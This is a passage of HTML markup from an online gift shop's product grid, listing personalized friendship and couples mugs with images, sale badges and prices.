              class="card__heading"
              
            >
              <a
                href="/products/a-bond-that-cant-be-broken-gift-for-cat-lovers-cat-mom-cat-dad-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7414760734802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7414760734802 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7414760734802"
              >
                A Bond That Can&#39;t Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7414760734802"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7414760734802"
            
          >
            <a
              href="/products/a-bond-that-cant-be-broken-gift-for-cat-lovers-cat-mom-cat-dad-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7414760734802"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7414760734802 Badge-template--15782520324178__main-collection-product-grid-7414760734802"
            >
              A Bond That Can&#39;t Be Broken - Gift For Cat Lovers, Cat Mom, Cat Dad - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7414760734802"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=165 165w,//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=360 360w,//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=533 533w,//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=720 720w,//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=940 940w,//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/1_1_438cd7f5-b528-4d73-a9e8-6955b290a4bf.png?v=1762480883&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7414257188946-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=165 165w,//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=360 360w,//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=533 533w,//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=720 720w,//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=940 940w,//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/2_1_70d52f84-2d7f-4323-84c2-0c3d0602525b.png?v=1734662030&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/it-takes-a-long-time-to-grow-an-old-friend-personalized-white-edge-to-edge-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7414257188946"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7414257188946 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7414257188946"
              >
                It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7414257188946"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7414257188946"
            
          >
            <a
              href="/products/it-takes-a-long-time-to-grow-an-old-friend-personalized-white-edge-to-edge-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7414257188946"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7414257188946 Badge-template--15782520324178__main-collection-product-grid-7414257188946"
            >
              It Takes A Long Time To Grow An Old Friend - Personalized White Edge-to-Edge Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7414257188946"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/PRV2_2f4b9a64-4244-4457-a2bb-b963314ce983.png?v=1762480714&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7412131135570-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/PRV3_781369df-85f2-461a-a7a6-15224bd08350.png?v=1733904255&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/a-true-friend-is-for-ever-a-friend-bestie-personalized-custom-pottery-mug-gift-for-best-friends-bff-sisters-1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7412131135570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7412131135570 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7412131135570"
              >
                A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7412131135570"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7412131135570"
            
          >
            <a
              href="/products/a-true-friend-is-for-ever-a-friend-bestie-personalized-custom-pottery-mug-gift-for-best-friends-bff-sisters-1"
              id="CardLink-template--15782520324178__main-collection-product-grid-7412131135570"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7412131135570 Badge-template--15782520324178__main-collection-product-grid-7412131135570"
            >
              A True Friend Is For Ever A Friend - Bestie Personalized Custom Pottery Mug - Gift For Best Friends, BFF, Sisters
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7412131135570"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/PREV3_de34ac57-8b68-4821-aac5-1f7100567e11.png?v=1762480704&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="I&#39;d Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7411844776018-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/PREV1_0f9c6141-8eb0-41ad-8f93-da929520aa62.png?v=1733738203&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/id-punch-a-bitch-for-you-besties-best-friend-gift-cup-friendship-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7411844776018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7411844776018 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7411844776018"
              >
                I&#39;d Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7411844776018"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 54%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7411844776018"
            
          >
            <a
              href="/products/id-punch-a-bitch-for-you-besties-best-friend-gift-cup-friendship-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7411844776018"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7411844776018 Badge-template--15782520324178__main-collection-product-grid-7411844776018"
            >
              I&#39;d Punch A Bitch For You Besties Best Friend Gift Cup, Friendship Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$19.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$19.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7411844776018"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/PRV1_68bf7169-b5ee-421f-abea-065d576865f6.png?v=1762480034&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Started With A Message Couples - Personalized Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7404744605778-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500&width=165 165w,//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500&width=360 360w,//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500&width=533 533w,//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500&width=720 720w,//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500&width=940 940w,//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500 1000w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/PRV2_46ebbb67-93a6-4827-82b1-26d08638d413.png?v=1730472500&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/started-with-a-message-couples-personalized-mug"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7404744605778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7404744605778 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7404744605778"
              >
                Started With A Message Couples - Personalized Mug
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7404744605778"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7404744605778"
            
          >
            <a
              href="/products/started-with-a-message-couples-personalized-mug"
              id="CardLink-template--15782520324178__main-collection-product-grid-7404744605778"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7404744605778 Badge-template--15782520324178__main-collection-product-grid-7404744605778"
            >
              Started With A Message Couples - Personalized Mug
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$21.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$21.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$43.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7404744605778"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=165 165w,//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=360 360w,//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=533 533w,//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=720 720w,//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=940 940w,//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987 3000w
                "
                src="//makezbrightgifts.com/cdn/shop/files/1_74649d73-a045-48e2-9c40-31b0d74f01c7.png?v=1762479987&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="You&#39;ll Always Be My Best-Tea - 3D Inflated Effect Printed Mug"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--15782520324178__main-collection-product-grid7404033998930-image'
              >
              
<img
